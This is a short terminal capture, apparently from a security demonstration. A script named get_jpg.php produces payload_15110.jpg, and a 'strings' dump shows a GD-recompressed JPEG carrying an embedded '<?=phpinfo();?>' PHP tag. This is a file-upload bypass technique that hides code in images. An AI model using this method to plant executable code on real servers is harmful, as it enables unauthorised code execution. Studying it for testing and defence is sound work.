 ┌─[knlvre@knlvre-PC]─[~/Desktop]
└──╼ $php get_jpg.php 15110.jpg
Success!┌─[knlvre@knlvre-PC]─[~/Desktop]
└──╼ $strings payload_15110.jpg
JFIF
>CREATOR: gd-jpeg v1.0 (using IJG JPEG v62), default quality
 $.' ",#
(7),01444
'9=82<.342
!22222222222222222222222222222222222222222222222222
$3br
%&'()*456789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz
#3R
&'()*56789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz
<?=phpinfo();?>
7JI@
m       oF6D